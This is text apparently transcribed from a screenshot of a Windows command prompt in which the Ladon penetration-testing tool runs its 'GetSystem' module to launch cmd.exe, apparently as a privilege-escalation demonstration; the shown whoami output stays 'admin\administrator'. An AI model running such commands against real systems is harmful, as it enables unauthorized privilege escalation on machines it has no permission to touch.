 Ladon.exe
6.0.0.0
2020/4/15 18:41
管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>whoami
admin\administrator
C:\Users\k8gege>Ladon GetSystem cmd.exe
Ladon 6.4
Start: 2020/4/21 0:14:05
Load GetSystem
Run: C:\Windows\System32\cmd.exe
C:\Users\k8gege>Ladon GetSystem cmd.exe /user
Ladon 6.4
Start: 2020/4/21 0:15:42
Load GetSystem
Run: C:\Windows\System32\cmd.exe
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\k8gege>whoami
admin\administrator